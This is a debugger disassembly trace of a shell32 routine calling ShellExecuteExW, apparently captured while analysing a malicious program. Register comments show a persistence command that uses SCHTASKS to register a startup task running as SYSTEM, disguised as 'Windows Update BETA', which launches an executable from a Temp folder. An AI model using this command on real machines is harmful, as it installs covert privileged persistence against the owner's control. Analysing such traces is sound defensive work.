 shell32.758F1CF5
mov ecx,dword ptr ss:[ebp+C] ; [dword ptr ss:[ebp+0C]]:L"open"
mov edx,dword ptr ss:[ebp+10] ; [dword ptr ss:[ebp+10]]:L"cmd.exe"
push esi ; esi:L"\"C:\\Users\\Admin\\AppData\\Local\\Temp\\3582-490\\Windows Servers Runtime.exe\""
mov esi,dword ptr ss:[ebp+14] ; [dword ptr ss:[ebp+14]]:L"/c SCHTASKS.exe /Create /RU \"NT AUTHORITY\\SYSTEM\" /sc onstart /TN \"Windows Update BETA\" /TR \"C:\\Users\\Admin\\AppData\\Local\\Temp\\3582-490\\Windows Servers Runtime.exe\" /F"
push edi ; edi:&"C:\\Users\\Admin\\AppData\\Local\\Temp\\3582-490\\Windows Servers Runtime.exe"
mov edi,dword ptr ss:[ebp+18]
mov dword ptr ss:[ebp-38],eax
mov eax,dword ptr ss:[ebp+1C]
push 7
mov dword ptr ss:[ebp-34],ecx
mov dword ptr ss:[ebp-28],edi
lea edi,dword ptr ss:[ebp-20]
mov dword ptr ss:[ebp-24],eax
xor eax,eax ; eax:L"/c SCHTASKS.exe /Create /RU \"NT AUTHORITY\\SYSTEM\" /sc onstart /TN \"Windows Update BETA\" /TR \"C:\\Users\\Admin\\AppData\\Local\\Temp\\3582-490\\Windows Servers Runtime.exe\" /F"
pop ecx
mov dword ptr ss:[ebp-2C],esi
mov esi,1400 ; esi:L"\"C:\\Users\\Admin\\AppData\\Local\\Temp\\3582-490\\Windows Servers Runtime.exe\""
mov dword ptr ss:[ebp-40],3C ; 3C:'<'
mov dword ptr ss:[ebp-30],edx
rep stosd
push A
call dword ptr ds:[75D7BB44]
test eax,eax ; eax:L"/c SCHTASKS.exe /Create /RU \"NT AUTHORITY\\SYSTEM\" /sc onstart /TN \"Windows Update BETA\" /TR \"C:\\Users\\Admin\\AppData\\Local\\Temp\\3582-490\\Windows Servers Runtime.exe\" /F"
jne shell32.758F1D3F
shell32.758F1D3A
mov esi,1500 ; esi:L"\"C:\\Users\\Admin\\AppData\\Local\\Temp\\3582-490\\Windows Servers Runtime.exe\""
shell32.758F1D3F
lea eax,dword ptr ss:[ebp-40]
mov dword ptr ss:[ebp-3C],esi
push eax ; eax:L"/c SCHTASKS.exe /Create /RU \"NT AUTHORITY\\SYSTEM\" /sc onstart /TN \"Windows Update BETA\" /TR \"C:\\Users\\Admin\\AppData\\Local\\Temp\\3582-490\\Windows Servers Runtime.exe\" /F"
call <shell32.ShellExecuteExW>
mov ecx,dword ptr ss:[ebp-4] ; [dword ptr ss:[ebp-04]]:wsprintfW+14
mov eax,dword ptr ss:[ebp-20]
xor ecx,ebp
pop edi ; edi:&"C:\\Users\\Admin\\AppData\\Local\\Temp\\3582-490\\Windows Servers Runtime.exe"
pop esi ; esi:L"\"C:\\Users\\Admin\\AppData\\Local\\Temp\\3582-490\\Windows Servers Runtime.exe\""
call shell32.75901D40
leave
ret 18